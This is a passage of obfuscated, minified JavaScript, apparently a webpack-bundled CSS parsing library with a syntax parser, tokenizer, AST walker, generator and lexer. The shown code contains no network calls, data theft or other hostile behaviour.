Zu;for(Zs=Object[SB(0xb43)](Zs)[SB(0x2ea)]((Zr,Zx)=>Zj[Zr]-Zj[Zx]);Zs[SB(0xeef)]>0x0;){Zu=Zs[SB(0x402)]();let Zr=0x0,Zx=0x0;for(;Zr<ZV[SB(0xeef)];Zr++){const ZI=ZV[Zr];SB(0xadc)===ZI[SB(0xef2)]&&(ZI[SB(0xb8a)]===Zu?(-0x1===Zx&&(Zx=Zr-0x1),ZV[SB(0x438)](Zr,0x1),Zr--):(-0x1!==Zx&&Zr-Zx>0x1&&(ZV[SB(0x438)](Zx,Zr-Zx,ZM(ZV[SB(0x58f)](Zx,Zr),Zu)),Zr=Zx+0x1),Zx=-0x1));}-0x1!==Zx&&Zs[SB(0xeef)]&&ZV[SB(0x438)](Zx,Zr-Zx,ZM(ZV[SB(0x58f)](Zx,Zr),Zu));}return Zu;}function ZH(ZV,Zs){const ST=a2U,ZM=Object[ST(0x78a)](null),Zu=[];let Zr,Zx=null,ZI=ZV[ST(0x161)];for(;ZV[ST(0x500)]()!==Zs&&(Zr=Zg(ZV,Zs));)ST(0x1e2)!==Zr[ST(0xef2)]&&(ST(0xadc)===Zr[ST(0xef2)]?(null!==Zx&&ST(0xadc)!==Zx[ST(0xef2)]||(ZV[ST(0x161)]=ZI,ZV[ST(0xe63)](ST(0x596))),ZM[Zr[ST(0xb8a)]]=!0x0):null!==Zx&&ST(0xadc)!==Zx[ST(0xef2)]&&(ZM['\x20']=!0x0,Zu[ST(0xdb7)]({'type':ST(0xadc),'value':'\x20'})),Zu[ST(0xdb7)](Zr),Zx=Zr,ZI=ZV[ST(0x161)]);return null!==Zx&&ST(0xadc)===Zx[ST(0xef2)]&&(ZV[ST(0x161)]-=ZI,ZV[ST(0xe63)](ST(0x596))),{'type':ST(0xae5),'terms':Zu,'combinator':ZS(Zu,ZM)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function Zg(ZV,Zs){const SQ=a2U;let ZM=ZV[SQ(0x500)]();switch(ZM){case ZZ:break;case Z9:return Zn(ZV,function(Zu,Zr){const H0=SQ;let Zx;return Zu[H0(0x100c)](Z9),Zx=ZH(Zu,Zr),Zu[H0(0x100c)](ZZ),Zx[H0(0x9f6)]=!0x0,Zu[H0(0x500)]()===z&&(Zu[H0(0x161)]++,Zx[H0(0x7ef)]=!0x0),Zx;}(ZV,Zs));case Z5:return ZV[SQ(0xcbc)]()===B?function(Zu){const H1=SQ;let Zr;return Zu[H1(0x100c)](Z5),Zu[H1(0x100c)](B),Zr=Zu[H1(0x499)](),Zu[H1(0x100c)](B),Zu[H1(0x100c)](Z6),Zn(Zu,{'type':H1(0x5bf),'name':Zr});}(ZV):function(Zu){const H2=SQ;let Zr,Zx=null;if(Zu[H2(0x100c)](Z5),Zr=Zu[H2(0x499)](),H2(0xde6)===Zr){Zu[H2(0x100c)](Z9);const ZI=ZH(Zu,ZZ);return Zu[H2(0x100c)](ZZ),Zu[H2(0x100c)](Z6),Zn(Zu,{'type':H2(0xb8e),'term':0x1===ZI[H2(0x880)][H2(0xeef)]?ZI[H2(0x880)][0x0]:ZI});}return Zu[H2(0x500)]()===Q&&Zu[H2(0xcbc)]()===Z0&&(Zu[H2(0x161)]+=0x2,Zr+='()'),Zu[H2(0xb4f)](Zu[H2(0x168)](Zu[H2(0x161)]))===Z9&&(Zu[H2(0x955)](),Zx=function(ZX){const H3=H2;let Zl=null,Za=null,Zf=0x1;return ZX[H3(0x100c)](Z9),ZX[H3(0x500)]()===Z4&&(ZX[H3(0x5cd)](),Zf=-0x1),-0x1==Zf&&ZX[H3(0x500)]()===ZA?ZX[H3(0x5cd)]():(Zl=Zf*Number(ZX[H3(0x38c)](ZX)),ZX[H3(0x704)]()&&(Zl+=ZX[H3(0x499)]())),ZX[H3(0x955)](),ZX[H3(0x100c)](Z3),ZX[H3(0x955)](),ZX[H3(0x500)]()===ZA?ZX[H3(0x5cd)]():(Zf=0x1,ZX[H3(0x500)]()===Z4&&(ZX[H3(0x5cd)](),Zf=-0x1),Za=Zf*Number(ZX[H3(0x38c)](ZX)),ZX[H3(0x704)]()&&(Za+=ZX[H3(0x499)]())),ZX[H3(0x100c)](ZZ),{'type':H3(0x866),'min':Zl,'max':Za};}(Zu)),Zu[H2(0x100c)](Z6),Zn(Zu,{'type':H2(0x736),'name':Zr,'opts':Zx});}(ZV);case Zq:return{'type':SQ(0xadc),'value':ZV[SQ(0x10aa)](ZV[SQ(0x161)]+(ZV[SQ(0xcbc)]()===Zq?0x2:0x1))};case Y:return ZV[SQ(0x161)]++,ZV[SQ(0x100c)](Y),{'type':SQ(0xadc),'value':'&&'};case Z3:return ZV[SQ(0x161)]++,{'type':SQ(0x53f)};case B:return Zn(ZV,{'type':SQ(0xe72),'value':ZV[SQ(0xdcc)]()});case K:case X:case J:case G:case O:return{'type':SQ(0x1e2),'value':ZV[SQ(0x588)]()};case Z8:return ZM=ZV[SQ(0xcbc)](),ZV[SQ(0x704)](ZM)?(ZV[SQ(0x161)]++,{'type':SQ(0x4a5),'name':ZV[SQ(0x499)]()}):Zi(ZV);case Z1:case Z2:case Z7:case D:case z:break;case ZU:if(ZM=ZV[SQ(0xcbc)](),ZM<0x30||ZM>0x39)return Zi(ZV);break;default:return ZV[SQ(0x704)](ZM)?function(Zu){const H4=SQ,Zr=Zu[H4(0x499)]();return Zu[H4(0x500)]()===Q?(Zu[H4(0x161)]++,{'type':H4(0x371),'name':Zr}):Zn(Zu,{'type':H4(0xe1d),'name':Zr});}(ZV):Zi(ZV);}}function Zy(ZV){const H5=a2U,Zs=new V['L'](ZV),ZM=ZH(Zs);return Zs[H5(0x161)]!==ZV[H5(0xeef)]&&Zs[H5(0xe63)](H5(0x109e)),0x1===ZM[H5(0x880)][H5(0xeef)]&&H5(0xae5)===ZM[H5(0x880)][0x0][H5(0xef2)]?ZM[H5(0x880)][0x0]:ZM;}},0x924:(A,j,F)=>{'use strict';const H6=a2U;F['d'](j,{'L':()=>g});var S=F(0x1995);const H=new Uint8Array(0x80)[H6(0x761)]((y,V)=>/[a-zA-Z0-9\-]/[H6(0x841)](String[H6(0x40f)](V))?0x1:0x0);class g{constructor(y){const H7=H6;this[H7(0xcc0)]=y,this[H7(0x161)]=0x0;}[H6(0xb4f)](y){const H8=H6;return y<this[H8(0xcc0)][H8(0xeef)]?this[H8(0xcc0)][H8(0xb4f)](y):0x0;}[H6(0x500)](){const H9=H6;return this[H9(0xb4f)](this[H9(0x161)]);}[H6(0x704)](y=this[H6(0x500)]()){return y<0x80&&0x1===H[y];}[H6(0xcbc)](){const HZ=H6;return this[HZ(0xb4f)](this[HZ(0x161)]+0x1);}[H6(0x1ab)](y){const HU=H6;return this[HU(0xb4f)](this[HU(0x168)](y));}[H6(0x955)](){const Hq=H6;this[Hq(0x161)]=this[Hq(0x168)](this[Hq(0x161)]);}[H6(0x168)](y){const HN=H6;for(;y<this[HN(0xcc0)][HN(0xeef)];y++){const V=this[HN(0xcc0)][HN(0xb4f)](y);if(0xd!==V&&0xa!==V&&0xc!==V&&0x20!==V&&0x9!==V)break;}return y;}[H6(0x10aa)](y){const HA=H6;return this[HA(0xcc0)][HA(0xd5b)](this[HA(0x161)],this[HA(0x161)]=y);}[H6(0x100c)](y){const Hj=H6;this[Hj(0x500)]()!==y&&this[Hj(0xe63)](Hj(0x4c9)+String[Hj(0x40f)](y)+'`'),this[Hj(0x161)]++;}[H6(0x5cd)](){const HF=H6;return this[HF(0x161)]<this[HF(0xcc0)][HF(0xeef)]?this[HF(0xcc0)][HF(0xb66)](this[HF(0x161)]++):'';}[H6(0xe63)](y){const Hn=H6;throw new S['u'](y,this[Hn(0xcc0)],this[Hn(0x161)]);}[H6(0x588)](){const Hi=H6;return this[Hi(0x10aa)](this[Hi(0x168)](this[Hi(0x161)]));}[H6(0x499)](){const HS=H6;let y=this[HS(0x161)];for(;y<this[HS(0xcc0)][HS(0xeef)];y++){const V=this[HS(0xcc0)][HS(0xb4f)](y);if(V>=0x80||0x0===H[V])break;}return this[HS(0x161)]===y&&this[HS(0xe63)](HS(0x1094)),this[HS(0x10aa)](y);}[H6(0x38c)](){const HH=H6;let y=this[HH(0x161)];for(;y<this[HH(0xcc0)][HH(0xeef)];y++){const V=this[HH(0xcc0)][HH(0xb4f)](y);if(V<0x30||V>0x39)break;}return this[HH(0x161)]===y&&this[HH(0xe63)](HH(0x7b0)),this[HH(0x10aa)](y);}[H6(0xdcc)](){const Hg=H6,y=this[Hg(0xcc0)][Hg(0x97c)]('\x27',this[Hg(0x161)]+0x1);return-0x1===y&&(this[Hg(0x161)]=this[Hg(0xcc0)][Hg(0xeef)],this[Hg(0xe63)](Hg(0xdec))),this[Hg(0x10aa)](y+0x1);}}},0x1be5:(A,j,F)=>{'use strict';F['d'](j,{'G':()=>g});const S=function(){};function H(y){const Hy=a2U;return Hy(0x5f1)==typeof y?y:S;}function g(y,V,s){const HV=a2U;let M=S,u=S;if(HV(0x5f1)==typeof V?M=V:V&&(M=H(V[HV(0x592)]),u=H(V[HV(0xd94)])),M===S&&u===S)throw new Error(HV(0x531));!function x(I){const Hs=HV;switch(M[Hs(0xbfb)](s,I),I[Hs(0xef2)]){case Hs(0xae5):I[Hs(0x880)][Hs(0x7dd)](x);break;case Hs(0x195):case Hs(0xb8e):x(I[Hs(0x3d8)]);break;case Hs(0x736):case Hs(0x5bf):case Hs(0xe1d):case Hs(0x4a5):case Hs(0x371):case Hs(0xe72):case Hs(0xf01):case Hs(0x53f):break;default:throw new Error(Hs(0x1ac)+I[Hs(0xef2)]);}u[Hs(0xbfb)](s,I);}(y);}},0x772:(A,j,F)=>{'use strict';F['d'](j,{'o':()=>u});var S=F(0x11ac),H=F(0x153d),g=F(0x1725);const y=0x5c;function V(x,I){const HM=a2U;if(HM(0x5f1)!=typeof I)x[HM(0x29d)][HM(0x7dd)](this[HM(0x1aa)],this);else{let X=null;x[HM(0x29d)][HM(0x7dd)](f=>{const Hu=HM;null!==X&&I[Hu(0xbfb)](this,X),this[Hu(0x1aa)](f),X=f;});}}function M(x){(0x0,S['qw'])(x,(I,X,f)=>{const Hr=a2U;this[Hr(0xdb0)](I,x[Hr(0x58f)](X,f));});}function u(x){const Hx=a2U,I=new Map();for(let [X,f]of Object[Hx(0x429)](x[Hx(0x1aa)]))Hx(0x5f1)==typeof(f[Hx(0x846)]||f)&&I[Hx(0xcde)](X,f[Hx(0x846)]||f);return function(W,P){const HX=Hx;let J='',O=0x0,v={'node'(G){const HI=a2U;if(!I[HI(0x9f1)](G[HI(0xef2)]))throw new Error(HI(0x9c7)+G[HI(0xef2)]);I[HI(0x953)](G[HI(0xef2)])[HI(0xbfb)](C,G);},'tokenBefore':g[HX(0x606)],'token'(G,L){const Hl=HX;O=this[Hl(0x9b2)](O,G,L),this[Hl(0x1016)](L,G,!0x1),G===S['_i']&&L[Hl(0xb4f)](0x0)===y&&this[Hl(0x1016)]('\x0a',S['M$'],!0x0);},'emit'(G){J+=G;},'result':()=>J};P&&(HX(0x5f1)==typeof P[HX(0x109d)]&&(v=P[HX(0x109d)](v)),P[HX(0xf9a)]&&(v=(0x0,H['f'])(v)),P[HX(0x717)]in g&&(v[HX(0x9b2)]=g[P[HX(0x717)]]));const C={'node':G=>v[HX(0x1aa)](G),'children':V,'token':(G,L)=>v[HX(0xdb0)](G,L),'tokenize':M};return v[HX(0x1aa)](W),v[HX(0x73c)]();};}},0x153d:(A,j,F)=>{'use strict';const Ha=a2U;F['d'](j,{'f':()=>g});var S=F(0xf1);const H=new Set([Ha(0x942),Ha(0xbe7),Ha(0xabd)]);function g(y){const Hf=Ha,V=new S['x'](),M={'line':0x1,'column':0x0},x={'line':0x0,'column':0x0},I={'line':0x1,'column':0x0},X={'generated':I};let f=0x1,W=0x0,P=!0x1;const J=y[Hf(0x1aa)];y[Hf(0x1aa)]=function(C){const HW=Hf;if(C[HW(0x9b0)]&&C[HW(0x9b0)][HW(0x726)]&&H[HW(0x9f1)](C[HW(0xef2)])){const G=C[HW(0x9b0)][HW(0x726)][HW(0x711)],L=C[HW(0x9b0)][HW(0x726)][HW(0xdc3)]-0x1;x[HW(0x711)]===G&&x[HW(0xdc3)]===L||(x[HW(0x711)]=G,x[HW(0xdc3)]=L,M[HW(0x711)]=f,M[HW(0xdc3)]=W,P&&(P=!0x1,M[HW(0x711)]===I[HW(0x711)]&&M[HW(0xdc3)]===I[HW(0xdc3)]||V[HW(0x637)](X)),P=!0x0,V[HW(0x637)]({'source':C[HW(0x9b0)][HW(0xcd4)],'original':x,'generated':M}));}J[HW(0xbfb)](this,C),P&&H[HW(0x9f1)](C[HW(0xef2)])&&(I[HW(0x711)]=f,I[HW(0xdc3)]=W);};const O=y[Hf(0x1016)];y[Hf(0x1016)]=function(C,G,L){const HP=Hf;for(let K=0x0;K<C[HP(0xeef)];K++)0xa===C[HP(0xb4f)](K)?(f++,W=0x0):W++;O(C,G,L);};const v=y[Hf(0x73c)];return y[Hf(0x73c)]=function(){const HJ=Hf;return P&&V[HJ(0x637)](X),{'css':v(),'map':V};},y;}},0x1725:(A,j,F)=>{'use strict';const Hv=a2U;F['r'](j),F['d'](j,{'safe':()=>u,'spec':()=>M});var S=F(0x11ac);const H=(x,I)=>{const HO=a2U;if(x===S['_i']&&(x=I),HO(0x7c6)==typeof x){const X=x[HO(0xb4f)](0x0);return X>0x7f?0x8000:X<<0x8;}return x;},g=[[S['Vy'],S['Vy']],[S['Vy'],S['zt']],[S['Vy'],S['s0']],[S['Vy'],S['VY']],[S['Vy'],'-'],[S['Vy'],S['wN']],[S['Vy'],S['Ne']],[S['Vy'],S['fg']],[S['Vy'],S['zG']],[S['Vy'],S['AJ']],[S['zu'],S['Vy']],[S['zu'],S['zt']],[S['zu'],S['s0']],[S['zu'],S['VY']],[S['zu'],'-'],[S['zu'],S['wN']],[S['zu'],S['Ne']],[S['zu'],S['fg']],[S['zu'],S['zG']],[S['Vw'],S['Vy']],[S['Vw'],S['zt']],[S['Vw'],S['s0']],[S['Vw'],S['VY']],[S['Vw'],'-'],[S['Vw'],S['wN']],[S['Vw'],S['Ne']],[S['Vw'],S['fg']],[S['Vw'],S['zG']],[S['fg'],S['Vy']],[S['fg'],S['zt']],[S['fg'],S['s0']],[S['fg'],S['VY']],[S['fg'],'-'],[S['fg'],S['wN']],[S['fg'],S['Ne']],[S['fg'],S['fg']],[S['fg'],S['zG']],['#',S['Vy']],['#',S['zt']],['#',S['s0']],['#',S['VY']],['#','-'],['#',S['wN']],['#',S['Ne']],['#',S['fg']],['#',S['zG']],['-',S['Vy']],['-',S['zt']],['-',S['s0']],['-',S['VY']],['-','-'],['-',S['wN']],['-',S['Ne']],['-',S['fg']],['-',S['zG']],[S['wN'],S['Vy']],[S['wN'],S['zt']],[S['wN'],S['s0']],[S['wN'],S['VY']],[S['wN'],S['wN']],[S['wN'],S['Ne']],[S['wN'],S['fg']],[S['wN'],'%'],[S['wN'],S['zG']],['@',S['Vy']],['@',S['zt']],['@',S['s0']],['@',S['VY']],['@','-'],['@',S['zG']],['.',S['wN']],['.',S['Ne']],['.',S['fg']],['+',S['wN']],['+',S['Ne']],['+',S['fg']],['/','*']],y=g[Hv(0x5ce)]([[S['Vy'],S['Vw']],[S['fg'],S['Vw']],[S['Vw'],S['Vw']],[S['zu'],S['AJ']],[S['zu'],S['Qf']],[S['zu'],S['Qx']],[S['Ne'],S['Ne']],[S['Ne'],S['fg']],[S['Ne'],S['zt']],[S['Ne'],'-'],[S['no'],S['Vy']],[S['no'],S['zt']],[S['no'],S['Ne']],[S['no'],S['fg']],[S['no'],S['Vw']],[S['no'],'-']]);function V(x){const HC=Hv,I=new Set(x[HC(0x761)](([X,f])=>H(X)<<0x10|H(f)));return function(X,f,W){const HG=HC,P=H(f,W),J=W[HG(0xb4f)](0x0);return(0x2d===J&&f!==S['Vy']&&f!==S['zt']&&f!==S['zG']||0x2b===J?I[HG(0x9f1)](X<<0x10|J<<0x8):I[HG(0x9f1)](X<<0x10|P))&&this[HG(0x1016)]('\x20',S['M$'],!0x0),P;};}const M=V(g),u=V(y);},0xf26:(A,j,F)=>{'use strict';F['d'](j,{'GG':()=>I,'cM':()=>V,'qg':()=>y});var S=F(0x1254);F(0x2162),F(0x1aa),F(0x1d09),F(0x11ac),F(0x268e),F(0x12dd),F(0xc8c),F(0x122e),F(0x18bf),F(0x15b1);const {tokenize:H,parse:y,generate:V,lexer:M,createLexer:x,walk:I,find:X,findLast:f,findAll:W,toPlainObject:P,fromPlainObject:J,fork:O}=S['A'];},0x1d09:(A,j,F)=>{'use strict';const Hh=a2U;F['d'](j,{'J':()=>z});var S=F(0x209d),H=F(0xc8c),V=F(0x1304),M=F(0x13ba),x=F(0xec0),I=F(0x268e),X=F(0x2507),W=F(0x2613),P=F(0x16e6),J=F(0x11e),O=F(0x193f),v=F(0x2342);function C(D,k,Y){const HL=a2U,E={};for(const R in D)D[R][HL(0xbe0)]&&(E[R]=Y?D[R][HL(0xbe0)]:(0x0,I['cM'])(D[R][HL(0xbe0)],{'compact':k}));return E;}function G(D,k,Y){const He=a2U,E={};for(const [R,B]of Object[He(0x429)](D))E[R]={'prelude':B[He(0x4c5)]&&(Y?B[He(0x4c5)][He(0xbe0)]:(0x0,I['cM'])(B[He(0x4c5)][He(0xbe0)],{'compact':k})),'descriptors':B[He(0xa9e)]&&C(B[He(0xa9e)],k,Y)};return E;}function L(D,k,Y){return{'matched':D,'iterations':Y,'error':k,...J};}function K(D,k,Y,E){const Hd=a2U,R=(0x0,X['A'])(Y,D[Hd(0xbe0)]);let B;return function(T){const HK=Hd;for(let Q=0x0;Q<T[HK(0xeef)];Q++)if(HK(0x6f6)===T[Q][HK(0xb8a)][HK(0x19b)]())return!0x0;return!0x1;}(R)?L(null,new Error(Hd(0x808))):(E&&(B=(0x0,P['wg'])(R,D[Hd(0x4be)],D)),E&&B[Hd(0xab6)]||(B=(0x0,P['wg'])(R,k[Hd(0xab6)],D),B[Hd(0xab6)])?L(B[Hd(0xab6)],null,B[Hd(0x200)]):L(null,new S['F'](B[Hd(0x2fa)],k[Hd(0xbe0)],Y,B),B[Hd(0x200)]));}class z{constructor(D,k,Y){const Hw=a2U;if(this[Hw(0x189)]=V['v'],this[Hw(0xbe0)]=k,this[Hw(0xcc9)]=!0x1,this[Hw(0x4e5)]={...x},this[Hw(0x1c3)]=Object[Hw(0x78a)](null),this[Hw(0x6ed)]=Object[Hw(0x78a)](null),this[Hw(0x96b)]=Object[Hw(0x78a)](null),this[Hw(0x4ca)]=Y||(0x0,v['y'])(D),D){if(D[Hw(0x189)]&&(this[Hw(0x189)]=D[Hw(0x189)]),D[Hw(0x4e5)]){for(const E of Object[Hw(0xb43)](x))Array[Hw(0x513)](D[Hw(0x4e5)][E])&&(this[Hw(0x4e5)][E]=D[Hw(0x4e5)][E]);}if(D[Hw(0x96b)]){for(const [R,B]of Object[Hw(0x429)](D[Hw(0x96b)]))this[Hw(0x815)](R,B);}if(D[Hw(0xcc9)]){this[Hw(0xcc9)]=!0x0;for(const [T,Q]of Object[Hw(0x429)]((0x0,M['JH'])(this[Hw(0x4e5)])))this[Hw(0x815)](T,Q);}if(D[Hw(0x1c3)]){for(const [Z0,Z1]of Object[Hw(0x429)](D[Hw(0x1c3)]))this[Hw(0xca4)](Z0,Z1);}if(D[Hw(0x6ed)]){for(const [Z2,Z3]of Object[Hw(0x429)](D[Hw(0x6ed)]))this[Hw(0x660)](Z2,Z3);}}this[Hw(0x4be)]=(0x0,W['gt'])(this[Hw(0x189)][Hw(0xeae)](Hw(0xa06)));}[Hh(0x559)](D){const Ho=Hh;function k(R,B){const Hc=a2U;E[Hc(0xdb7)]({'node':R,'message':B});}const Y=this[Ho(0x4ca)],E=[];return this[Ho(0xbe0)][Ho(0x870)](D,function(R){const HD=Ho;Y[HD(0xdf8)](R[HD(0xef2)])?Y[R[HD(0xef2)]][HD(0x78c)](R,k):k(R,HD(0x84b)+R[HD(0xef2)]+'`');}),!!E[Ho(0xeef)]&&E;}[Hh(0x5bd)](D,k,Y,E=null){const Hk=Hh,R={'type':k,'name':Y},B={'type':k,'name':Y,'parent':E,'serializable':Hk(0x7c6)==typeof D||D&&Hk(0x7c6)==typeof D[Hk(0xef2)],'syntax':null,'match':null,'matchRef':null};return Hk(0x5f1)==typeof D?B[Hk(0xab6)]=(0x0,W['gt'])(D,R):(Hk(0x7c6)==typeof D?Object[Hk(0xe91)](B,Hk(0xbe0),{'get':()=>(Object[Hk(0xe91)](B,Hk(0xbe0),{'value':(0x0,I['qg'])(D)}),B[Hk(0xbe0)])}):B[Hk(0xbe0)]=D,Object[Hk(0xe91)](B,Hk(0xab6),{'get':()=>(Object[Hk(0xe91)](B,Hk(0xab6),{'value':(0x0,W['gt'])(B[Hk(0xbe0)],R)}),B[Hk(0xab6)])}),Hk(0x5bf)===k&&Object[Hk(0xe91)](B,Hk(0x1df),{'get'(){const HY=Hk,T=B[HY(0xbe0)],Q=function(Z0){const Hp=HY,Z1=Z0[Hp(0x880)][0x0];return!0x1===Z0[Hp(0x9f6)]&&0x1===Z0[Hp(0x880)][Hp(0xeef)]&&Hp(0x195)===Z1[Hp(0xef2)]&&!0x0===Z1[Hp(0x44c)];}(T)?(0x0,W['gt'])({...T,'terms':[T[HY(0x880)][0x0][HY(0x3d8)]]},R):null;return Object[HY(0xe91)](B,HY(0x1df),{'value':Q}),Q;}})),B;}[Hh(0xca4)](D,k){const Hb=Hh;k&&(this[Hb(0x1c3)][D]={'type':Hb(0x942),'name':D,'prelude':k[Hb(0x4c5)]?this[Hb(0x5bd)](k[Hb(0x4c5)],Hb(0xc0d),D):null,'descriptors':k[Hb(0xa9e)]?Object[Hb(0xb43)](k[Hb(0xa9e)])[Hb(0xfb8)]((Y,E)=>(Y[E]=this[Hb(0x5bd)](k[Hb(0xa9e)][E],Hb(0x910),E,D),Y),Object[Hb(0x78a)](null)):null});}[Hh(0x660)](D,k){const HE=Hh;k&&(this[HE(0x6ed)][D]=this[HE(0x5bd)](k,HE(0x5bf),D));}[Hh(0x815)](D,k){const Hm=Hh;k&&(this[Hm(0x96b)][D]=this[Hm(0x5bd)](k,Hm(0x736),D));}[Hh(0xcb4)](D){const Ht=Hh;if(!this[Ht(0x2c9)](D))return new S['B'](Ht(0xcd3),'@'+D);}[Hh(0xc32)](D,k){const HR=Hh,Y=this[HR(0xcb4)](D);if(Y)return Y;const E=this[HR(0x2c9)](D);return!E[HR(0x4c5)]&&k?new SyntaxError(HR(0x92d)+D+HR(0x4cd)):!E[HR(0x4c5)]||k||K(this,E[HR(0x4c5)],'',!0x1)[HR(0x372)]?void 0x0:new SyntaxError(HR(0x92d)+D+HR(0xb07));}[Hh(0x6a0)](D,k){const HB=Hh,Y=this[HB(0xcb4)](D);if(Y)return Y;const E=this[HB(0x2c9)](D),R=H['Si'](k);return E[HB(0xa9e)]?E[HB(0xa9e)][R[HB(0x117)]]||E[HB(0xa9e)][R[HB(0x524)]]?void 0x0:new S['B'](HB(0x5e4),k):new SyntaxError(HB(0x92d)+D+HB(0x34c));}[Hh(0x684)](D){const HT=Hh;if(!this[HT(0x1b2)](D))return new S['B'](HT(0xf2a),D);}[Hh(0xd46)](D,k){const HQ=Hh,Y=this[HQ(0xc32)](D,k);if(Y)return L(null,Y);const E=this[HQ(0x2c9)](D);return E[HQ(0x4c5)]?K(this,E[HQ(0x4c5)],k||'',!0x1):L(null,null);}[Hh(0xf22)](D,k,Y){const g0=Hh,E=this[g0(0x6a0)](D,k);if(E)return L(null,E);const R=this[g0(0x2c9)](D),B=H['Si'](k);return K(this,R[g0(0xa9e)][B[g0(0x117)]]||R[g0(0xa9e)][B[g0(0x524)]],Y,!0x1);}[Hh(0x9cb)](D){const g1=Hh;return g1(0xabd)!==D[g1(0xef2)]?L(null,new Error(g1(0xa8a))):this[g1(0x9dc)](D[g1(0xd7c)],D[g1(0xb8a)]);}[Hh(0x9dc)](D,k){const g2=Hh;if(H['MZ'](D)[g2(0xb31)])return L(null,new Error(g2(0x2fd)));const Y=this[g2(0x684)](D);return Y?L(null,Y):K(this,this[g2(0x1b2)](D),k,!0x0);}[Hh(0xa1b)](D,k){const g3=Hh,Y=this[g3(0xdf0)](D);return Y?K(this,Y,k,!0x1):L(null,new S['B'](g3(0x871),D));}[Hh(0xab6)](D,k){const g4=Hh;return g4(0x7c6)==typeof D||D&&D[g4(0xef2)]?(g4(0x7c6)!=typeof D&&D[g4(0xab6)]||(D=this[g4(0x5bd)](D,g4(0x736),g4(0x991))),K(this,D,k,!0x1)):L(null,new S['B'](g4(0xeda)));}[Hh(0x868)](D,k,Y,E){const g5=Hh;return(0x0,O['V'])(this,k,this[g5(0x9dc)](D,k),Y,E);}[Hh(0x1018)](D,k,Y){const g6=Hh;return(0x0,O['V'])(this,D[g6(0xb8a)],this[g6(0x9cb)](D),k,Y);}[Hh(0xf14)](D,k,Y){const g7=Hh,E=[];return this[g7(0xbe0)][g7(0x870)](D,{'visit':g7(0xabd),'enter':R=>{const g8=g7;E[g8(0xdb7)][g8(0xaaa)](E,this[g8(0x1018)](R,k,Y));}}),E;}[Hh(0x2c9)](D,k=!0x0){const g9=Hh,Y=H['Si'](D);return(Y[g9(0x41a)]&&k?this[g9(0x1c3)][Y[g9(0x117)]]||this[g9(0x1c3)][Y[g9(0x524)]]:this[g9(0x1c3)][Y[g9(0x117)]])||null;}[Hh(0x8b8)](D,k=!0x0){const gZ=Hh,Y=this[gZ(0x2c9)](D,k);return Y&&Y[gZ(0x4c5)]||null;}[Hh(0xb28)](D,k){const gU=Hh;return this[gU(0x1c3)][gU(0xdf8)](D)&&this[gU(0x1c3)][gU(0x875)]&&this[gU(0x1c3)][D][gU(0x875)][k]||null;}[Hh(0x1b2)](D,k=!0x0){const gq=Hh,Y=H['MZ'](D);return(Y[gq(0x41a)]&&k?this[gq(0x6ed)][Y[gq(0x117)]]||this[gq(0x6ed)][Y[gq(0x524)]]:this[gq(0x6ed)][Y[gq(0x117)]])||null;}[Hh(0xdf0)](D){const gN=Hh;return hasOwnProperty[gN(0xbfb)](this[gN(0x96b)],D)?this[gN(0x96b)][D]:null;}[Hh(0x1036)](){const gF=Hh;function D(Q,Z0){return Z0?'<'+Q+'>':'<\x27'+Q+'\x27>';}function k(Q,Z0,Z1,Z2){const gA=a2U;if(Z1[gA(0x9f1)](Z0))return Z1[gA(0x953)](Z0);Z1[gA(0xcde)](Z0,!0x1),null!==Z2[gA(0xbe0)]&&(0x0,I['GG'])(Z2[gA(0xbe0)],function(Z3){const gj=gA;if(gj(0x736)!==Z3[gj(0xef2)]&&gj(0x5bf)!==Z3[gj(0xef2)])return;const Z4=gj(0x736)===Z3[gj(0xef2)]?Q[gj(0x96b)]:Q[gj(0x6ed)],Z5=gj(0x736)===Z3[gj(0xef2)]?E:R;hasOwnProperty[gj(0xbfb)](Z4,Z3[gj(0x117)])?k(Q,Z3[gj(0x117)],Z5,Z4[Z3[gj(0x117)]])&&(Y[gj(0xdb7)](D(Z0,Z1===E)+gj(0x81d)+D(Z3[gj(0x117)],gj(0x736)===Z3[gj(0xef2)])),Z1[gj(0xcde)](Z0,!0x0)):(Y[gj(0xdb7)](D(Z0,Z1===E)+gj(0xeb7)+D(Z3[gj(0x117)],gj(0x736)===Z3[gj(0xef2)])),Z1[gj(0xcde)](Z0,!0x0));},this);}const Y=[];let E=new Map(),R=new Map();for(const Q in this[gF(0x96b)])k(this,Q,E,this[gF(0x96b)][Q]);for(const Z0 in this[gF(0x6ed)])k(this,Z0,R,this[gF(0x6ed)][Z0]);const B=[...E[gF(0xb43)]()][gF(0xa9b)](Z1=>E[gF(0x953)](Z1)),T=[...R[gF(0xb43)]()][gF(0xa9b)](Z1=>R[gF(0x953)](Z1));return B[gF(0xeef)]||T[gF(0xeef)]?{'errors':Y,'types':B,'properties':T}:null;}[Hh(0x6e9)](D,k){const gn=Hh;return{'generic':this[gn(0xcc9)],'cssWideKeywords':this[gn(0x189)],'units':this[gn(0x4e5)],'types':C(this[gn(0x96b)],!k,D),'properties':C(this[gn(0x6ed)],!k,D),'atrules':G(this[gn(0x1c3)],!k,D)};}[Hh(0x60a)](){const gi=Hh;return JSON[gi(0xb7a)](this[gi(0x6e9)]());}}},0x209d:(A,j,F)=>{'use strict';F['d'](j,{'B':()=>M,'F':()=>u});var S=F(0x192b),H=F(0x24ff);const g={'offset':0x0,'line':0x1,'column':0x1};function y(x,I){const gS=a2U,X=x&&x[gS(0x9b0)]&&x[gS(0x9b0)][I];return X?gS(0x711)in X?V(X):X:null;}function V({offset:x,line:I,column:X},f){const gH=a2U,W={'offset':x,'line':I,'column':X};if(f){const P=f[gH(0xba1)](/\n|\r\n?|\f/);W[gH(0x5b1)]+=f[gH(0xeef)],W[gH(0x711)]+=P[gH(0xeef)]-0x1,W[gH(0xdc3)]=0x1===P[gH(0xeef)]?W[gH(0xdc3)]+f[gH(0xeef)]:P[gH(0x8bd)]()[gH(0xeef)]+0x1;}return W;}const M=function(x,I){const gg=a2U,X=(0x0,S['a'])(gg(0x7eb),x+(I?'\x20`'+I+'`':''));return X[gg(0x107f)]=I,X;},u=function(x,I,X,f){const gy=a2U,W=(0x0,S['a'])(gy(0x7ab),x),{css:P,mismatchOffset:J,mismatchLength:O,start:v,end:C}=function(G,L){const gV=gy,K=G[gV(0x1055)],w=G[gV(0xca5)],z=w<K[gV(0xeef)]&&K[w][gV(0x1aa)]||null,D=z!==L?z:null;let k,Y,b=0x0,E=0x0,R=0x0,B='';for(let T=0x0;T<K[gV(0xeef)];T++){const 